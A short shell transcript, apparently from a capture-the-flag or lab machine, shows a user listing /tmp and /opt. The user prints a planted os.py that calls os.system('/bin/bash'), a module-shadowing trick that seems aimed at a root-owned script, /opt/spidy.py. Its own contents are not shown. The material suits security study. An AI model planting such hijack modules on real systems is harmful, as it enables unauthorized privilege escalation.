 peter@c4196c407522:~$ ls -la /tmp/
total 8
drwxrwxrwt 1 root     root      0 Sep 13 14:41 .
drwxr-xr-x 1 root     root     18 Sep 13 14:41 ..
-rw-r--r-- 1 www-data www-data 34 Sep  3 17:04 math.py
-rw-r--r-- 1 www-data www-data 34 Sep  3 17:02 os.py
peter@c4196c407522:~$ cat /tmp/os.py
import os

os.system("/bin/bash")
peter@c4196c407522:~$ ls -la /opt/
total 4
drwxrwxr-x 1 root spiderlab  16 Sep  4 00:17 .
drwxr-xr-x 1 root root       18 Sep 13 14:41 ..
-rwxr--r-- 1 root root      808 Sep  4 00:17 spidy.py